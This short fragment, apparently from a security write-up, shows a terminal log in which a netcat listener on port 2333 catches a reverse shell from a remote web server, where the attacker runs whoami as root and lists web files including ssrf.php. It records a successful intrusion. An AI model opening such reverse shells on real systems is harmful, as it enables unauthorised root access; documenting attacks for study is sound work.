 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 38360)
root@ubuntu:/var/www/public# whoami
whoami
root
root@ubuntu:/var/www/public# ls
ls
favicon.ico
index.php
robots.txt
ssrf.php
web.config
root@ubuntu:/var/www/public#